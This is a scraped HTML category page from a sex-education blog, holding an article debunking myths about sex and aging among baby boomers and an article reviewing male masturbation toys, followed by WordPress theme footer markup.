<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-5345" src="https://www.sexpert.com//wp-content/uploads/2015/08/CJ4kwKUUsAAjRS8.jpg-large-300x300.jpeg" alt="CJ4kwKUUsAAjRS8.jpg-large" width="300" height="300" srcset="https://www.sexpert.com/wp-content/uploads/2015/08/CJ4kwKUUsAAjRS8.jpg-large-300x300.jpeg 300w, https://www.sexpert.com/wp-content/uploads/2015/08/CJ4kwKUUsAAjRS8.jpg-large-150x150.jpeg 150w, https://www.sexpert.com/wp-content/uploads/2015/08/CJ4kwKUUsAAjRS8.jpg-large-100x100.jpeg 100w, https://www.sexpert.com/wp-content/uploads/2015/08/CJ4kwKUUsAAjRS8.jpg-large-358x357.jpeg 358w, https://www.sexpert.com/wp-content/uploads/2015/08/CJ4kwKUUsAAjRS8.jpg-large-484x483.jpeg 484w, https://www.sexpert.com/wp-content/uploads/2015/08/CJ4kwKUUsAAjRS8.jpg-large-210x210.jpeg 210w, https://www.sexpert.com/wp-content/uploads/2015/08/CJ4kwKUUsAAjRS8.jpg-large.jpeg 960w" sizes="(max-width: 300px) 100vw, 300px" /></p>
	            </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_15 td-animation-stack post-4546 post type-post status-publish format-standard has-post-thumbnail category-couples category-dating-advice category-hot-topics category-sexadvice category-sex-ed category-empowerment category-health category-singles tag-aging tag-amie-harwick tag-baby-boomers tag-erectile-dysfunction tag-senior-sex tag-sex tag-stds tag-stis clearfix">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.sexpert.com/8-myths-about-sex-aging/" rel="bookmark" title="8 Myths About Sex &#038; Aging Baby Boomers Should Know">8 Myths About Sex &#038; Aging Baby Boomers Should Know</a></h1>
                <div class="td-module-meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.sexpert.com/author/amieharwick/">Amie Harwick</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-15T09:45:28+00:00" >June 15, 2020</time></span>                                    </div>

                <div class="td-post-featured-image"><a href="https://www.sexpert.com/8-myths-about-sex-aging/"><img width="696" height="355" class="entry-thumb" src="https://www.sexpert.com/wp-content/uploads/2015/06/8-myths-about-sex-and-aging.jpg" srcset="https://www.sexpert.com/wp-content/uploads/2015/06/8-myths-about-sex-and-aging.jpg 1400w, https://www.sexpert.com/wp-content/uploads/2015/06/8-myths-about-sex-and-aging-300x153.jpg 300w, https://www.sexpert.com/wp-content/uploads/2015/06/8-myths-about-sex-and-aging-1024x522.jpg 1024w, https://www.sexpert.com/wp-content/uploads/2015/06/8-myths-about-sex-and-aging-700x357.jpg 700w, https://www.sexpert.com/wp-content/uploads/2015/06/8-myths-about-sex-and-aging-947x483.jpg 947w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="8 myths about sex and aging"/></a></div>
	            <div class="td-post-text-content td-post-content tagdiv-type">
		            <p>With the baby boomer generation reaching retirement, the United States is seeing more active adults than ever,   so understanding how aging impacts sexually and intimacy is crucial &#8211; and it’s not all negative! There are benefits and positive aspects of being sexually active while getting older too. Here are eight common myths about sexuality and aging, and the facts that prove them wrong.</p>
<h6>Myth #1: Older people do not have sex</h6>
<p>In an article by Loren Stein, M.A. called “Sex and Seniors” in 2015 it was stated that “among 45- to 59-year-olds with sexual partners, some 56 percent said they had sexual intercourse once a week or more. Among 60- to 70-year-olds with partners, 46 percent of men and 38 percent of women have sex at least once a week, as did 34 percent of those 70 or older. “ Therefore, the sexual drive doesn&#8217;t shut off, it just slows down a little with age. The idea that adults reach a certain age and just shut down sexually is completely false. Older age does lead to a reduced frequency of sexual behaviors but does not mean that there is a cessation of sexuality or sensual desire.</p>
<p>According to the research published by the National Survey of Sexual Health and Behavior in 2010, about half of adults ages 50-80 have engaged in sexual intercourse within the year that they were surveyed. Women over 50 years old engage in 5% less intercourse per year as they age and 7% less giving or receiving oral sex per year.   Men over 50 years old have a yearly decrease in both intercourse and oral sex by 8%. In a study done by Karraker, A., DeLamater, J., &amp; Schwartz, C. R. (2011), they found that the reason for the decline in sexual behavior was not aging, but other life factors that happened with getting older.   Women showed a decreased frequency of sexual behavior when widowed, for example, and men showed a decrease of sexual behavior with the increase of health issues.</p>
<h6>Myth #2: Aging adults cannot get pregnant</h6>
<p>The general opinion from the medical community is that once a woman is post menopausal, she is unable to get pregnant, but the times and duration of menopause vary for many women, causing the post menopausal age to range. Due to advancements in fertility treatments, women can take medications that allow pregnancy to occur much later in life. The oldest women to give birth was 70 year old named Rajo Devi Lohan in India. Several women in their 60&#8217;s have given birth in the early 2000&#8217;s with the help of In Vitro Fertilization. While pregnancy is more difficult for an older women, it is not impossible. Women have lost about 90% of their eggs by the age of 40, leaving a very slim possibility for pregnancy, but while the eggs have an expiration date, the uterus does not. According to an interview with Dr. David Adamson with Medical Daily, “The bottom line is that the uterus can function just about until the death of the woman”. While the oldest mother to conceive naturally was 59, INF, or In Vitro Fertilization, is an option at all times. There are ethical concerns about becoming a mother at an older age such as maternal mortality rate, illness during aging, and overall ability to care for a child. The United States will not allow a child to be adopted to a women over 50 for those ethical reasons.</p>
<h6>Myth #3: STI rates must be low in older adults</h6>
<p>According to the Benjamin Rose Institute on Aging, the rate of Sexually Transmitted Infections in the over 50 population in the United States is growing at a faster pace then the population of people under 40.   There are many reasons for this rise in contracting STIs among this generation. First, the baby boomer generation is aging, creating a large population of people over 60. Second, new trends in medical advancements with performance enhancing drugs are causing an even higher rate of sexual intercourse with people as they age. Third, there is rising number of mid-life divorces. These newly single middle aged and older adults are now looking for dates online through websites, and even mobile apps. This quick method of connecting has caused more availability to date, more access to partners, and ultimately more sexual behavior. Lastly, these individuals may have less sex education than younger adults.   If they were in a marriage for the first part of their lives, they did not have partners other than their spouse at the start of the HIV/AIDS crisis. The use of barrier protection and other methods of contraception were far less widely used years ago. Therefore, if these newly divorced individuals are behaving in the same sexual way that they did when they were younger, they will be at a higher risk of contracting a sexually transmitted infection. Because older women have less concern about getting pregnant, they may not prioritize barrier methods to protect against infections.</p>
<h6>Myth #4: Older women do not desire sex</h6>
<p>Many people feel that as women age, specifically in a marriage, that they lose all sexual desire. This is not the case.   As mentioned, women, as well as men, have a slight decrease in the amount of sexual behavior as they age yearly after 50.   Women still have the ability to feel sexual and intimate desire throughout their entire life. As women reach menopause, their naturally produced estrogen decreases, causing less natural lubrication during intercourse. This is a common issue and many physicians prescribe estrogen creams to insert vaginally, or simply recommend an over the counter personal lubricant. While desire may decrease, desire also ebbs and flows. Many reasons that women report feeling less sexual with age has to do with cultural pressures, emotional issues within a relationship, self esteem, and medical problems.   The North American Menopausal Society states that desire is a combination of drive, beliefs, and motivation. While drive is biological and may be impacted by hormone change over time, beliefs and motivation are psychological and able to change based on perception. Women have a lot more control over their sexual desire while aging then previously though.</p>
<h6>Myth #5: Older men have constant Erectile Dysfunction</h6>
<p>Just as it may be a common assumption that women lose all sexual desire as they age, many believe that it is a natural occurrence for men to have erectile dysfunction as they age.   While more men experience erectile dysfunction at older ages as opposed to younger ages, it is not a natural part of aging. Only 5% of men under 40 experience erectile dysfunction, but 44% of men in their 60&#8217;s have experienced it.   According to research done at Harvard Medical School, the reason for this is that erectile dysfunction reflects the impact of the chronic diseases that are common with age.   The most important are atherosclerosis and hypertension, which affect blood vessels, and diabetes, which strikes both blood vessels and nerves. Medications that older men take can interfere with sexual function, including some that treat high blood pressure, heart disease, anxiety and depression. In addition to medical causes, about 30% of erectile dysfunction stems from a psychological cause. Aside from ED, there are other changes that do naturally occur with men&#8217;s erections as they age.   Their <a href="https://www.sexpert.com/sexadvice/what-to-expect-of-your-erections-as-you-age/" target="_blank" rel="noopener noreferrer">erections may not be as firm</a>, and foreplay may need to be extended to allow longer time for a satisfying erection.</p>
<h6>Myth #6: People over 50 don&#8217;t have casual sex</h6>
<p>The divorce rate for people in the middle and later stages of their lives has increased with the aging of the baby boomer generation.   This new population of single adults in their 50&#8217;s through their 70&#8217;s has created a more sexual group of aging adults. 23% of men over fifty that are having sex report that their most recent sex partner was with a “friend or acquaintance”. Women over 50 report casual sex about 13% of the time.   There is also a growing number of adults over 50 that enjoy a relationship with a “friends with benefits” dynamic. Especially for much older adults, getting married, or remarried, may not be the goal. They report wanting to enjoy the intimacy and companionship, but without the need to create a family or other aspects that are typically the goals of younger adults. One reason why many people think that older adults do not age engage in casual sex is that it is a topic that people do not talk about. Terms such as “dirty old man” and “cougar” stigmatize and degrade the sexuality of sexual older adults.   Increased cultural dialogue about aging and sexuality will increase awareness and reduce stigma.</p>
<h6>Myth #7: Urinary Incontinence causes older adults to have accidents during sex</h6>
<p>Some older adults experience urinary incontinence which impacts sexuality.   This can cause feelings of shame or discomfort and get in the way of the possibilities of great sexual experiences. Women that struggle with incontinence experience coital incontinence 10% to 27% of the time. There are several reasons why urine may leak during a sexual encounter. Pressure on the abdomen can cause leakage of urine during sex. Other reasons include overactive bladder, weakened pelvic floor muscles, and complications of prostate issues, including prostate cancer. While women have reported loss of urine throughout the duration of the sexual encounter, older men have reported loss of urine during foreplay. A study by Guay, A., and Seftel, A. (2008) showed that 38% percent of older men that had no daytime incontinence had experienced a loss of urine during foreplay.   While this is an issue that can have an effect on aging adults, there are solutions to not let it hinder enjoyable sex.   One can prepare for sex by avoiding large amounts of fluids before being sexual and putting down a towel for a precaution.   Talking about it reduces feelings of shame and secrecy. An older couple can experiment with different positions that are less likely to put pressure on the bladder, such as rear entry and side by side positions. Women and men can be proactive about their pelvic floor muscles by practicing kegel exercises. If a man or a women uses catheters for incontinence, there are several options available to incorporate this during sex.   A catheter can be bent and taped to create room for intercourse.   Some couples find that eroticising the catheter use reduces shame and increases pleasure.</p>
<h6>Myth #8: Sex is dangerous for older adults</h6>
<p>Aging by itself does not cause a danger. The potential risks for older adults are when they have fallen out of shape or have developed a medical condition or disability, but this also does not make sex dangerous or impossible. Older adults that struggle with high-risk conditions should exercise precaution, just as they would with any other physical activity that they want to engage in. Because older women tend to suffer with lower bone density post menopause, it may not be advisable to engage in acrobatic sex.   Men with high blood pressure or heart conditions should exercise caution when having long duration or highly aerobic sex.   Older adults who have a disability can modify their practices and setting to support a healthy sex life such as having bed modifications or using sex aides and toys.   But the bottom line is that sex for older adults can be enjoyable and satisfying.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
	            </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_15 td-animation-stack post-9364 post type-post status-publish format-standard has-post-thumbnail category-for-him category-hot-topics category-sex-toys category-sex-ed tag-male tag-masturbation tag-masturbation-month tag-may tag-men tag-penis-pumps tag-sleeves tag-strokers clearfix">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.sexpert.com/manly-masturbation-may/" rel="bookmark" title="Manly Toys For May Masturbation Month">Manly Toys For May Masturbation Month</a></h1>
                <div class="td-module-meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.sexpert.com/author/carrieborzillo/">Carrie Borzillo</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-16T13:51:07+00:00" >May 16, 2020</time></span>                                    </div>

                <div class="td-post-featured-image"><a href="https://www.sexpert.com/manly-masturbation-may/"><img width="696" height="356" class="entry-thumb" src="https://www.sexpert.com/wp-content/uploads/2016/05/Male-Masturbation-Pulse-Solo-768x393.jpg" srcset="https://www.sexpert.com/wp-content/uploads/2016/05/Male-Masturbation-Pulse-Solo-768x393.jpg 768w, https://www.sexpert.com/wp-content/uploads/2016/05/Male-Masturbation-Pulse-Solo-300x154.jpg 300w, https://www.sexpert.com/wp-content/uploads/2016/05/Male-Masturbation-Pulse-Solo-1024x524.jpg 1024w, https://www.sexpert.com/wp-content/uploads/2016/05/Male-Masturbation-Pulse-Solo-696x356.jpg 696w, https://www.sexpert.com/wp-content/uploads/2016/05/Male-Masturbation-Pulse-Solo-1068x547.jpg 1068w, https://www.sexpert.com/wp-content/uploads/2016/05/Male-Masturbation-Pulse-Solo-820x420.jpg 820w, https://www.sexpert.com/wp-content/uploads/2016/05/Male-Masturbation-Pulse-Solo.jpg 1398w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Male Masturbation  - Pulse Solo"/></a></div>
	            <div class="td-post-text-content td-post-content tagdiv-type">
		            <p>For most guys, their hand, some lotion, and a little privacy is all they need for a successful masturbation session. Hell, sometimes the lotion isn&#8217;t even needed&#8230; or the privacy for that matter. The point being &#8211; men are simpler than women when it comes to getting off.</p>
<p>But the problem is, in their simplicity, they often miss out on some great masturbation toys because they think they don&#8217;t need it, which is why we&#8217;re dedicating this article for May&#8217;s Masturbation Month to male masturbation devices.</p>
<p>You see, in my not-so-humble experience, most men don&#8217;t realize how amazing masturbation &#8211; either solo or mutual masturbation sessions with a partner &#8211; can be with the aid some of the fancy toys out there. In fact, 9 out of 10 men I&#8217;ve been with have never used a stroker, a fake pussy, or any other masturbation device on the market. They think it&#8217;s &#8220;weird&#8221; or &#8220;unnecessary.&#8221; But, when I spring one on them, let&#8217;s just say: Masturbation. Game. Changer!</p>
<p>Guys, if you&#8217;re still shaking your head &#8220;no,&#8221; just read with an open mind. Ladies, these items make for great gift ideas for your man.</p>
<h2>Guybrator &#8211; Hot Octopuss Pulse Solo</h2>
<p>You might have heard about this on <em>Saturday Night Live</em>, but Hot Octopuss&#8217; PULSE, the world&#8217;s first Guybrator, is no joke. The male masturbator was featured on SNL when the savvy London-based sex toy company erected a &#8220;GuyFi&#8221; booth in NYC for men to &#8220;self-soothe&#8221; as a marketing stunt in January 2016. The stunt created insane brand awareness for the award-winning product and increased visitors to their website from 1,000 to 20,000 in just three hours following the event.</p>
<p>What&#8217;s unique about the PULSE II Solo (their male-only toy for $99) is that is uses oscillation technology instead of vibration. &#8220;We&#8217;ve created a high amplitude, deep basey vibration, which is better for stimulating men. The regular vibration used in female toys works great for women, but not for men,&#8221; says co-founder/inventor Adam Lewis.</p>
<p>PULSE can be used in two ways: With lubricant and without. With lubricant, the man lubricates his penis, inserts it into the unit, and masturbates with the device. Or, he can insert his penis into the toy without lubricant, turn the toy on, and, as Lewis puts it &#8220;it finishes him off without having to do anything whatsoever. So it&#8217;s the lazy toy in that respect.&#8221;</p>
<p>It&#8217;s also great for men with erectile dysfunction issue. &#8220;We discovered that men can actually orgasm completely flaccid. For example, if a man suffers from prostate cancer and he no longer can get an erection, he would&#8217;ve probably given up masturbating because it&#8217;s like pulling on a rubber string. However, he can use PULSE completely flaccid and still achieve an orgasm. Or it&#8217;s good for a man suffering from erectile dysfunction who just has a hard time getting an erection, this can help him get one,&#8221; adds Lewis.</p>
<p>Also, be sure to check out their couples&#8217; toy as well &#8211; the PULSE II Duo ($139). The toy is worn by him, but provides vibrations on both sides to pleasure both partners.</p>
<h2>Blowjob Robot</h2>
<p><img loading="lazy" decoding="async" class="size-medium wp-image-9367 alignleft" src="https://www.sexpert.com/wp-content/uploads/2016/05/Male-Masturbation-Auto-Blow-205x300.jpg" alt="Male Masturbation - Auto Blow" width="205" height="300" srcset="https://www.sexpert.com/wp-content/uploads/2016/05/Male-Masturbation-Auto-Blow-205x300.jpg 205w, https://www.sexpert.com/wp-content/uploads/2016/05/Male-Masturbation-Auto-Blow-300x440.jpg 300w, https://www.sexpert.com/wp-content/uploads/2016/05/Male-Masturbation-Auto-Blow-768x1126.jpg 768w, https://www.sexpert.com/wp-content/uploads/2016/05/Male-Masturbation-Auto-Blow-698x1024.jpg 698w, https://www.sexpert.com/wp-content/uploads/2016/05/Male-Masturbation-Auto-Blow-696x1021.jpg 696w, https://www.sexpert.com/wp-content/uploads/2016/05/Male-Masturbation-Auto-Blow-1068x1566.jpg 1068w, https://www.sexpert.com/wp-content/uploads/2016/05/Male-Masturbation-Auto-Blow-286x420.jpg 286w, https://www.sexpert.com/wp-content/uploads/2016/05/Male-Masturbation-Auto-Blow.jpg 1091w" sizes="(max-width: 205px) 100vw, 205px" /></p>
<p>There was clearly a demand for robot that can blow you because when founder/creator Brian Sloan set a goal of $275,000 for his Autoblow 2, they ended up raising $318,000 instead. More than 100,000 units at about $159.95 a pop of this robotic oral sex simulator for men have been sold since it debuted in 2014, and the demand is so high that they even released an Autoblow 2.</p>
<p>What&#8217;s the fuss? It&#8217;s hands&#8217; free, has several speeds, and can go up until 1,000 hours or until &#8220;your dick falls off,&#8221; as Sloan says in their hilarious how-to <a href="https://www.indiegogo.com/projects/autoblow-2-a-robotic-oral-sex-simulator-for-men#/" target="_blank" rel="noopener noreferrer" class="broken_link">video</a>. &#8220;The Autoblow 2+ is more powerful and we added an extra row of beads plus covered the springs which used to wear away at the sleeves. We made a new sleeve with Real Doll to give guys something nicer to look at than the relatively strange looking mouth we created,&#8221; says Sloan.</p>
<p><iframe loading="lazy" title="Men Of The World: Enjoy The Autoblow 2+" src="https://player.vimeo.com/video/152983997?h=7e9ad3c086&amp;dnt=1&amp;app_id=122963" width="696" height="392" frameborder="0" allow="autoplay; fullscreen; picture-in-picture" allowfullscreen></iframe></p>
<h2>Prostate Massagers</h2>
<figure id="attachment_9372" aria-describedby="caption-attachment-9372" style="width: 300px" class="wp-caption alignright"><img loading="lazy" decoding="async" class="wp-image-9372 size-medium" src="https://www.sexpert.com/wp-content/uploads/2016/05/Male-Masturbation-Hugo-Black-300x300.jpg" alt="Male Masturbation Hugo Black" width="300" height="300" srcset="https://www.sexpert.com/wp-content/uploads/2016/05/Male-Masturbation-Hugo-Black-300x300.jpg 300w, https://www.sexpert.com/wp-content/uploads/2016/05/Male-Masturbation-Hugo-Black-150x150.jpg 150w, https://www.sexpert.com/wp-content/uploads/2016/05/Male-Masturbation-Hugo-Black-100x100.jpg 100w, https://www.sexpert.com/wp-content/uploads/2016/05/Male-Masturbation-Hugo-Black-768x768.jpg 768w, https://www.sexpert.com/wp-content/uploads/2016/05/Male-Masturbation-Hugo-Black-1024x1024.jpg 1024w, https://www.sexpert.com/wp-content/uploads/2016/05/Male-Masturbation-Hugo-Black-696x696.jpg 696w, https://www.sexpert.com/wp-content/uploads/2016/05/Male-Masturbation-Hugo-Black-1068x1068.jpg 1068w, https://www.sexpert.com/wp-content/uploads/2016/05/Male-Masturbation-Hugo-Black-420x420.jpg 420w, https://www.sexpert.com/wp-content/uploads/2016/05/Male-Masturbation-Hugo-Black.jpg 1772w" sizes="(max-width: 300px) 100vw, 300px" /><figcaption id="caption-attachment-9372" class="wp-caption-text">LELO Hugo in black</figcaption></figure>
<p>We&#8217;ve covered oral and hands, now let&#8217;s talk anal. <a href="https://www.lelo.com/prostate-massagers" target="_blank" rel="noopener noreferrer">LELO</a> reports that with prostate stimulation, the size of the male orgasm can increase by 33% and prolonged use of prostate massage can help alleviate symptoms of erectile dysfunction.</p>
<p>The company offers three vibrating prostate massagers: Hugo ($219), Bruno ($169), and Loki ($169). They&#8217;re like the three little bears of prostate massagers &#8211; Hugo&#8217;s the most powerful with its hands-free feature and 8 settings for the more experienced man, Bruno&#8217;s somewhere in the middle, and Loki, which is hand-held for manual stimulation, is better suited for the beginner.</p>
<figure id="attachment_9368" aria-describedby="caption-attachment-9368" style="width: 247px" class="wp-caption alignleft"><img loading="lazy" decoding="async" class="wp-image-9368 " src="https://www.sexpert.com/wp-content/uploads/2016/05/Male-Masturbation-Bruno-Purple-300x300.jpg" alt="Male Masturbation Bruno Purple" width="247" height="247" srcset="https://www.sexpert.com/wp-content/uploads/2016/05/Male-Masturbation-Bruno-Purple-300x300.jpg 300w, https://www.sexpert.com/wp-content/uploads/2016/05/Male-Masturbation-Bruno-Purple-150x150.jpg 150w, https://www.sexpert.com/wp-content/uploads/2016/05/Male-Masturbation-Bruno-Purple-100x100.jpg 100w, https://www.sexpert.com/wp-content/uploads/2016/05/Male-Masturbation-Bruno-Purple-768x768.jpg 768w, https://www.sexpert.com/wp-content/uploads/2016/05/Male-Masturbation-Bruno-Purple-1024x1024.jpg 1024w, https://www.sexpert.com/wp-content/uploads/2016/05/Male-Masturbation-Bruno-Purple-696x696.jpg 696w, https://www.sexpert.com/wp-content/uploads/2016/05/Male-Masturbation-Bruno-Purple-1068x1068.jpg 1068w, https://www.sexpert.com/wp-content/uploads/2016/05/Male-Masturbation-Bruno-Purple-420x420.jpg 420w, https://www.sexpert.com/wp-content/uploads/2016/05/Male-Masturbation-Bruno-Purple.jpg 1772w" sizes="(max-width: 247px) 100vw, 247px" /><figcaption id="caption-attachment-9368" class="wp-caption-text">LELO Bruno in purple</figcaption></figure>
<figure id="attachment_9373" aria-describedby="caption-attachment-9373" style="width: 251px" class="wp-caption alignleft"><img loading="lazy" decoding="async" class="wp-image-9373 " src="https://www.sexpert.com/wp-content/uploads/2016/05/Male-Masturbation-Loki-Federal-Blue-300x300.jpg" alt="Male Masturbation Loki Federal Blue" width="251" height="251" srcset="https://www.sexpert.com/wp-content/uploads/2016/05/Male-Masturbation-Loki-Federal-Blue-300x300.jpg 300w, https://www.sexpert.com/wp-content/uploads/2016/05/Male-Masturbation-Loki-Federal-Blue-150x150.jpg 150w, https://www.sexpert.com/wp-content/uploads/2016/05/Male-Masturbation-Loki-Federal-Blue-100x100.jpg 100w, https://www.sexpert.com/wp-content/uploads/2016/05/Male-Masturbation-Loki-Federal-Blue-768x768.jpg 768w, https://www.sexpert.com/wp-content/uploads/2016/05/Male-Masturbation-Loki-Federal-Blue-1024x1024.jpg 1024w, https://www.sexpert.com/wp-content/uploads/2016/05/Male-Masturbation-Loki-Federal-Blue-696x696.jpg 696w, https://www.sexpert.com/wp-content/uploads/2016/05/Male-Masturbation-Loki-Federal-Blue-1068x1068.jpg 1068w, https://www.sexpert.com/wp-content/uploads/2016/05/Male-Masturbation-Loki-Federal-Blue-420x420.jpg 420w, https://www.sexpert.com/wp-content/uploads/2016/05/Male-Masturbation-Loki-Federal-Blue.jpg 1772w" sizes="(max-width: 251px) 100vw, 251px" /><figcaption id="caption-attachment-9373" class="wp-caption-text">LELO Loki in blue</figcaption></figure>
<p>&#8220;Although the prostate can be reached with fingers it&#8217;s near impossible to do solo without the aid of a tool,&#8221; says Sunny Megatron, sex educator and host of &#8220;Sex with Sunny Megatron.&#8221; &#8220;If you have a partner to help with the massage it can be very stressful on their fingers, hands, and wrists making it difficult to maintain for long periods. Massagers not only make things easier in that regard, the vibration also gives more pleasure options than a stationary object.&#8221;</p>
<h2>Travel Toys</h2>
<p><img loading="lazy" decoding="async" class="size-medium wp-image-9374 alignright" src="https://www.sexpert.com/wp-content/uploads/2016/05/Male-Masturbation-Travel-Pump-300x279.jpg" alt="Male Masturbation Travel Pump" width="300" height="279" srcset="https://www.sexpert.com/wp-content/uploads/2016/05/Male-Masturbation-Travel-Pump-300x279.jpg 300w, https://www.sexpert.com/wp-content/uploads/2016/05/Male-Masturbation-Travel-Pump.jpg 355w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>If your boyfriend or husband travels a lot and has a wondering eye, this is the perfect gift for him. Why have him be tempted by the prostitute in the hotel lobby bar on that business trip when you can send him off with Nasstoy&#8217;s Travel Pump? It&#8217;s a compact travel kit ($50) with two interchangeable bases (one for suction like a BJ and one with a vagina base for sex simulation) in three powerful suction settings, as well as 4 cock rings and a discrete zippered shaving kit-style carrying bag. Remember, for better suction results, shave your pubic hair!</p>
<h2>Simple Strokers</h2>
<p>If you don&#8217;t want to spend a lot of money or dive into the more complex items, there&#8217;s a bevy of simple strokers available for $10-$20. Doc Johnson&#8217;s <a href="https://www.docjohnson.com/catalogsearch/result/?q=mood+pleaser" target="_blank" rel="noopener noreferrer">Mood Pleaser</a> masturbators, for instance, comes in a very artsy shape with four distinct internal textures (massage beads, thin ribbed, zigzag, and thick ribbed) and four stylish colors (frost, purple, blue, and orange).</p>
<p><img loading="lazy" decoding="async" class="size-medium wp-image-9370 alignleft" src="https://www.sexpert.com/wp-content/uploads/2016/05/Male-Masturbation-Doc-Johnson-Mood-Pleaser-Purple-1-300x300.jpg" alt="Male Masturbation Doc Johnson Mood Pleaser Purple 1" width="300" height="300" srcset="https://www.sexpert.com/wp-content/uploads/2016/05/Male-Masturbation-Doc-Johnson-Mood-Pleaser-Purple-1-300x300.jpg 300w, https://www.sexpert.com/wp-content/uploads/2016/05/Male-Masturbation-Doc-Johnson-Mood-Pleaser-Purple-1-150x150.jpg 150w, https://www.sexpert.com/wp-content/uploads/2016/05/Male-Masturbation-Doc-Johnson-Mood-Pleaser-Purple-1-100x100.jpg 100w, https://www.sexpert.com/wp-content/uploads/2016/05/Male-Masturbation-Doc-Johnson-Mood-Pleaser-Purple-1-420x420.jpg 420w, https://www.sexpert.com/wp-content/uploads/2016/05/Male-Masturbation-Doc-Johnson-Mood-Pleaser-Purple-1.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-9371" src="https://www.sexpert.com/wp-content/uploads/2016/05/Male-Masturbation-Helping-Head-300x300.jpg" alt="Male Masturbation Helping Head" width="300" height="300" srcset="https://www.sexpert.com/wp-content/uploads/2016/05/Male-Masturbation-Helping-Head-300x300.jpg 300w, https://www.sexpert.com/wp-content/uploads/2016/05/Male-Masturbation-Helping-Head-150x150.jpg 150w, https://www.sexpert.com/wp-content/uploads/2016/05/Male-Masturbation-Helping-Head-100x100.jpg 100w, https://www.sexpert.com/wp-content/uploads/2016/05/Male-Masturbation-Helping-Head-768x768.jpg 768w, https://www.sexpert.com/wp-content/uploads/2016/05/Male-Masturbation-Helping-Head-1024x1024.jpg 1024w, https://www.sexpert.com/wp-content/uploads/2016/05/Male-Masturbation-Helping-Head-696x696.jpg 696w, https://www.sexpert.com/wp-content/uploads/2016/05/Male-Masturbation-Helping-Head-1068x1068.jpg 1068w, https://www.sexpert.com/wp-content/uploads/2016/05/Male-Masturbation-Helping-Head-420x420.jpg 420w, https://www.sexpert.com/wp-content/uploads/2016/05/Male-Masturbation-Helping-Head.jpg 1800w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>My favorite stroker to enhance my BJ game is Doc Johnson&#8217;s GoodHead Helping Head ($12). It&#8217;s a 2-inch mini-stroker that I use to stroke my partner&#8217;s penis as I&#8217;m giving him head. It makes my &#8220;job&#8221; a lot easier. You can use these with lube or without, but it&#8217;s better with! This is a great intro toy to the guy who is sex-toy-shy.</p>
	            </div>
            </div>

        </div>

        <div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.sexpert.com/category/sex-ed/hot-topics/page/2/" class="page" title="2">2</a><a href="https://www.sexpert.com/category/sex-ed/hot-topics/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 2</span><div class="clearfix"></div></div>                                </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                                                    </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_21_696a64e863fcc_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_21_696a64e863fcc" ><script>var block_td_uid_21_696a64e863fcc = new tdBlock();
block_td_uid_21_696a64e863fcc.id = "td_uid_21_696a64e863fcc";
block_td_uid_21_696a64e863fcc.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_21_696a64e863fcc_rand","tdc_css_class":"td_uid_21_696a64e863fcc_rand","tdc_css_class_style":"td_uid_21_696a64e863fcc_rand_style"}';
block_td_uid_21_696a64e863fcc.td_column_number = "1";
